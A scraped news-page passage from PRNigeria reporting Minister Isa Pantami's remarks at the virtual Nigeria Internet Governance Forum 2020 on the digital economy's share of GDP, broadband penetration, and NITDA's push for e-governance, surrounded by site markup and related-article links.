<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>In another development, the Minister of Communications and Digital Economy, Dr Isa Ali Ibrahim Pantami, said digital economy, will in the nearest future, be contributing more than 45% for the nation’s GDP, as the contribution of the ICT sector alone is now 17%.</p>
<p>Pantami, made this known while speaking at the virtual Nigeria Internet Governance Forum 2020 (vNIGF) with the theme: “Achieving Inclusive Digital Economic Development in the Post-COVID 19 Era”.</p>
<p>He said that as at July 2020, the level of broadband penetration is 42.0% and will reach at least 50% by the end of the year.</p>
<p>“We are making use of the Covid-19 era to achieve digital economy development”, said the Communications Minister.</p>
<p>In his goodwill message, the Director General, National Information Technology Development Agency, (NITDA) Mallam Kashifu Inuwa Abdullahi, represented by the Director, e-Government Development and Regulation, Dr. Vincent Olatunji, described the event as apt.</p>
<p>He added that, &#8220;As this is a new era, it is important for government to ensure that the infrastructure it needs to keep governance up and running when all government organisations fully come on board to use the internet, is already in place.&#8221;</p>
<p>Abdullahi, maintained that the campaign to move government businesses online which is eGovernance has now become a reality, adding that there was no other choice than for government to deliver its services online which could only be achieved with corporate internet governance.</p>
<p>The NITDA boss, revealed that the Office of the Head of Service of the Federation is set to formally approve and recommend virtual meetings, programmes and workshops for all government officials in the country in order to facilitate digital economy.</p>
<p>“A lot of people see e-governance as a bigger calamity but I see it as a bigger advantage for the sector,” the DG said.</p>
<p>Mal. Abdullahi, said with the pandemic, working remotely has become the norm even globally, adding that: &#8220;Whether you are a developed or developing nation, in the public or private sector, you don’t have any choice but to use the internet to deliver on your services.&#8221;</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/digital-economy/">Digital Economy</a></li><li><a href="https://prnigeria.com/tag/educational/">Educational</a></li><li><a href="https://prnigeria.com/tag/nigeria/">Nigeria</a></li><li><a href="https://prnigeria.com/tag/pantami/">Pantami</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/09/26/troops-ganas-camp-bandits-gun-battle/">Again, Troops Raid Gana&#8217;s Camp, Eliminate 2 Bandits in Fierce Gun Battle</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/09/26/naf-convicted-air-component-aerial-north/">NAF Personnel Convicted for Financial Misappropriation as Air Component Sustains Aerial Attacks in North</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2020-09-26T20:01:10+01:00"><meta itemprop="dateModified" content="2020-09-26T20:14:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?fit=943%2C856&ssl=1"><meta itemprop="width" content="943"><meta itemprop="height" content="856"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":52478,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14243";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1187";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/full-list-meet-tinubu/"  rel="bookmark" class="td-image-wrap " title="FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/full-list-meet-tinubu/"  rel="bookmark" title="FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States">FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/just-gen-musa-assumes-office/"  rel="bookmark" class="td-image-wrap " title="JUST IN: Gen. Musa Assumes Office as Defence Minister" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JUST IN: Gen. Musa Assumes Office as Defence Minister" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/just-gen-musa-assumes-office/"  rel="bookmark" title="JUST IN: Gen. Musa Assumes Office as Defence Minister">JUST IN: Gen. Musa Assumes Office as Defence Minister</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/security-landscape-nigeria/"  rel="bookmark" class="td-image-wrap " title="Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/20250103_215407-COLLAGE-scaled2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/20250103_215407-COLLAGE-scaled2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/20250103_215407-COLLAGE-scaled2.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/20250103_215407-COLLAGE-scaled2.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/security-landscape-nigeria/"  rel="bookmark" title="Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts">Inside November’s Security Landscape: How Nigeria’s Intelligence and Anti-Corruption Agencies Fought on All Fronts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/troops-rescues-abducted-women/"  rel="bookmark" class="td-image-wrap " title="Troops Rescue 10 Abducted Women, Recover Rifle, N1.6m Ransom in Kaduna" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA00082.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Rescue 10 Abducted Women, Recover Rifle, N1.6m Ransom in Kaduna" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/troops-rescues-abducted-women/"  rel="bookmark" title="Troops Rescue 10 Abducted Women, Recover Rifle, N1.6m Ransom in Kaduna">Troops Rescue 10 Abducted Women, Recover Rifle, N1.6m Ransom in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/ophk-commander-salutes-ocha/"  rel="bookmark" class="td-image-wrap " title="OPHK Commander Salutes UN OCHA Chief, Warns of Aid Gaps, Pledges NYSC Support" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251205-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="OPHK Commander Salutes UN OCHA Chief, Warns of Aid Gaps, Pledges NYSC Support" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/ophk-commander-salutes-ocha/"  rel="bookmark" title="OPHK Commander Salutes UN OCHA Chief, Warns of Aid Gaps, Pledges NYSC Support">OPHK Commander Salutes UN OCHA Chief, Warns of Aid Gaps, Pledges NYSC Support</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/shari-nigeria-response/"  rel="bookmark" class="td-image-wrap " title="Shari’ah in Nigeria: A Response to U.S. Congressional Testimony by Ebenezer Obadare" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/download.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/download.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/download.jpeg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sharia Court" title="Shari’ah in Nigeria: A Response to U.S. Congressional Testimony by Ebenezer Obadare" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/shari-nigeria-response/"  rel="bookmark" title="Shari’ah in Nigeria: A Response to U.S. Congressional Testimony by Ebenezer Obadare">Shari’ah in Nigeria: A Response to U.S. Congressional Testimony by Ebenezer Obadare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/when-terror-tribe-media/"  rel="bookmark" class="td-image-wrap " title="When Terror Has a Tribe: The Media Silence on Governor Alex Otti’s Prison Visit, By Labaran Saleh" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Alex-Otti.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Alex-Otti.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Alex-Otti.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Alex-Otti.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Alex-Otti.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="When Terror Has a Tribe: The Media Silence on Governor Alex Otti’s Prison Visit, By Labaran Saleh" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/when-terror-tribe-media/"  rel="bookmark" title="When Terror Has a Tribe: The Media Silence on Governor Alex Otti’s Prison Visit, By Labaran Saleh">When Terror Has a Tribe: The Media Silence on Governor Alex Otti’s Prison Visit, By Labaran Saleh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/icpc-reaffirms-media-strategic/"  rel="bookmark" class="td-image-wrap " title="ICPC Reaffirms Media as Strategic Partner in Anti-Corruption War" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/05/ICPC.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/05/ICPC.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/05/ICPC.png?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="ICPC" title="ICPC Reaffirms Media as Strategic Partner in Anti-Corruption War" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/icpc-reaffirms-media-strategic/"  rel="bookmark" title="ICPC Reaffirms Media as Strategic Partner in Anti-Corruption War">ICPC Reaffirms Media as Strategic Partner in Anti-Corruption War</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/05/ccc-tasks-new-defence-minister/"  rel="bookmark" class="td-image-wrap " title="CCC Tasks New Defence Minister Musa on Bureaucracy, Operational Efficiency, Welfare" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250825-WA0028.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250825-WA0028.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250825-WA0028.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250825-WA0028.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/08/IMG-20250825-WA0028.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gen. Christopher Gwabin Musa CDS" title="CCC Tasks New Defence Minister Musa on Bureaucracy, Operational Efficiency, Welfare" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/05/ccc-tasks-new-defence-minister/"  rel="bookmark" title="CCC Tasks New Defence Minister Musa on Bureaucracy, Operational Efficiency, Welfare">CCC Tasks New Defence Minister Musa on Bureaucracy, Operational Efficiency, Welfare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/04/prioritize-funding-healthcare/"  rel="bookmark" class="td-image-wrap " title="Pantami to FG: Prioritize AI Funding for Healthcare Innovation in Nigeria" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Dr-Isa-Pantami-Minister-of-Communication-nad-Digital-Economy-3.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prof Isa Pantami, former Minister of Communication and Digital Economy" title="Pantami to FG: Prioritize AI Funding for Healthcare Innovation in Nigeria" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/04/prioritize-funding-healthcare/"  rel="bookmark" title="Pantami to FG: Prioritize AI Funding for Healthcare Innovation in Nigeria">Pantami to FG: Prioritize AI Funding for Healthcare Innovation in Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/04/tinubu-swears-cds-musa-new/"  rel="bookmark" class="td-image-wrap " title="Tinubu Swears In Ex-CDS Musa as New Defence Minister" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/c1847caf-2d89-4ffb-a9e3-ca47ee0ba8c32.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tinubu Swears In Ex-CDS Musa as New Defence Minister" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/04/tinubu-swears-cds-musa-new/"  rel="bookmark" title="Tinubu Swears In Ex-CDS Musa as New Defence Minister">Tinubu Swears In Ex-CDS Musa as New Defence Minister</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2025/12/04/sharia-dictate-nigeria/"  rel="bookmark" class="td-image-wrap " title="US Cannot Dictate Nigeria’s Constitution — Bwala Rejects Call to Scrap Sharia Law" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/15729128_y5lwnoth400x400_jpegbb43fa579bc8aa2c7fdaf6c7f825d23a.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/15729128_y5lwnoth400x400_jpegbb43fa579bc8aa2c7fdaf6c7f825d23a.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/07/15729128_y5lwnoth400x400_jpegbb43fa579bc8aa2c7fdaf6c7f825d23a.jpeg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Cannot Dictate Nigeria’s Constitution — Bwala Rejects Call to Scrap Sharia Law" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2025/12/04/sharia-dictate-nigeria/"  rel="bookmark" title="US Cannot Dictate Nigeria’s Constitution — Bwala Rejects Call to Scrap Sharia Law">US Cannot Dictate Nigeria’s Constitution — Bwala Rejects Call to Scrap Sharia Law</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/12/05/strengthening-policing/">Strengthening Policing Through Communication</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/05/full-list-meet-tinubu/">FULL LIST: Meet Tinubu&#8217;s 68 Ambassadorial Nominees- Names and States</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/05/kebbi-hilux-vehicles-sokoto/">Kebbi State Donates 10 Hilux Vehicles to Secure Sokoto–Badagry Super Highway Project</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/05/just-gen-musa-assumes-office/">JUST IN: Gen. Musa Assumes Office as Defence Minister</a>
									</li>
											<li>
